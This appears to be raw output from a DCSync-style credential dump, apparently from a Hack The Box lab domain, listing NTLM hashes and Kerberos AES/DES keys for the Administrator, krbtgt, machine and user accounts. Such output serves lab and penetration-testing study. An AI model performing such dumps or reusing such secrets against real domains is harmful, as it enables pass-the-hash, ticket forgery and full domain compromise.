 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:8864a202387fccd97844b924072e1467:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:95687598bfb05cd32eaa2831e0ae6850:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:b360c36cb6777b8cc3d88ab1aa60f0064e6ea4fc9b9a4ebacf66345118c0e959
administrator.htb\michael:aes128-cts-hmac-sha1-96:bc3c8269d1a4a82dc55563519f16de8b
administrator.htb\michael:des-cbc-md5:43c2bc231598012a
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:a0bbafbc6a28ed32269e6a2cc2a0ccb35ac3d7314633815768f0518ebae6847f
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:426ca56d39fe628d47066fc3448b645e
administrator.htb\benjamin:des-cbc-md5:b6f84a864376a4ad
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a